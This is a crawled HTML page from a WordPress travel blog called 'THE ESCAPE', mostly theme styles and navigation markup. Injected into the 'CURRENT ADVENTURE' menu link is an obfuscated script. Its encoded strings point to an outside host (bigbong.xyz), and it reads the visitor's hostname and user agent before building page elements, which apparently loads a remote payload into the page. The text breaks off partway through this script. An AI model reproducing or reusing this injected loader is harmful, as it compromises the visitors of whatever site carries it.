

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.theescape.se/photos/
body_size: 26530
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.theescape.se/xmlrpc.php">

<title>Photos! &#8211; THE ESCAPE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Feed" href="http://www.theescape.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Comments Feed" href="http://www.theescape.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Photos! Comments Feed" href="http://www.theescape.se/photos/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.theescape.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='poseidon-theme-fonts-css' href='http://www.theescape.se/wp-content/fonts/e7388464d762897079d8a0c1430bfb9d.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.theescape.se/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='themezee-magazine-blocks-column-style-inline-css' type='text/css'>

:root{--tz-column-gap:1.5em}.tz-magazine-block,.tz-magazine-block .tz-magazine-post{margin-bottom:1.5em}.tz-magazine-block .tz-entry-image{margin:0;max-width:100%;vertical-align:top}.tz-magazine-block .tz-entry-title{font-size:24px;font-size:1.5rem}.tz-magazine-block .tz-entry-meta{font-size:15px;font-size:.9375rem}.tz-magazine-block .tz-meta-field{margin-right:.5rem}.tz-magazine-thumbnail-list .tz-magazine-post{display:flex;flex-wrap:nowrap}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image{padding-right:.5em;padding-right:calc(var(--tz-column-gap)/3);width:30%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-content{padding-left:.5em;padding-left:calc(var(--tz-column-gap)/3);width:70%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-entry-title{font-size:18px;font-size:1.125rem}

</style>
<style id='themezee-magazine-blocks-columns-style-inline-css' type='text/css'>
.wp-block-themezee-magazine-blocks-column.tz-magazine-block{margin-bottom:0}@media only screen and (min-width:480px){.tz-magazine-columns{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-columns .wp-block-themezee-magazine-blocks-column{padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}

</style>
<style id='themezee-magazine-blocks-grid-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-grid-columns-2,.tz-magazine-grid-columns-4{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-2 .tz-post-wrap,.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}@media only screen and (min-width:560px){.tz-magazine-grid-columns-3{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-3 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:33.3333333333%}}@media only screen and (min-width:640px){.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;width:25%}}

</style>
<style id='themezee-magazine-blocks-horizontal-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='themezee-magazine-blocks-list-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-list .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-list .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-list .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-image{width:40%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-content{width:60%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-image{width:30%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-content{width:70%}}

</style>
<style id='themezee-magazine-blocks-vertical-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-vertical{display:flex;flex-wrap:wrap}.tz-magazine-vertical .tz-magazine-highlight-post{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-vertical .tz-magazine-thumbnail-list{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #22aadd;--wp--preset--color--secondary: #0084b7;--wp--preset--color--tertiary: #005e91;--wp--preset--color--accent: #dd2e22;--wp--preset--color--highlight: #00b734;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--gray: #777777;--wp--preset--color--dark-gray: #404040;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='poseidon-stylesheet-css' href='http://www.theescape.se/wp-content/themes/poseidon/style.css?ver=2.3.9' type='text/css' media='all' />
<style id='poseidon-stylesheet-inline-css' type='text/css'>
.site-description, .type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='http://www.theescape.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/sticky-header.js?ver=20170203' id='poseidon-jquery-sticky-header-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/svgxuse.min.js?ver=1.2.6' id='svgxuse-js'></script>
<link rel="https://api.w.org/" href="http://www.theescape.se/wp-json/" /><link rel="alternate" type="application/json" href="http://www.theescape.se/wp-json/wp/v2/posts/118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.theescape.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="http://www.theescape.se/photos/" />
<link rel='shortlink' href='http://www.theescape.se/?p=118' />
<link rel="alternate" type="application/json+oembed" href="http://www.theescape.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.theescape.se%2Fphotos%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.theescape.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.theescape.se%2Fphotos%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-118 single-format-standard wp-embed-responsive no-sidebar author-hidden">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="http://www.theescape.se/" rel="home">THE ESCAPE</a></p>

							
			<p class="site-description">EPIC ADVENTURES</p>

		
				</div><!-- .site-branding -->

				

	<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
		<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="http://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="http://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#close"></use> </svg>		<span class="menu-toggle-text screen-reader-text">Menu</span>
	</button>

	<div class="primary-navigation">

		<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

			<ul id="primary-menu" class="menu"><li id="menu-item-2568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2568"><a href="http://www.theescape.se/">Home</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="http://www.theescape.se/pages/about/">ABOUT</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="http://www.theescape.se/pages/current-adventure/">CURRENT ADVENTURE<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var 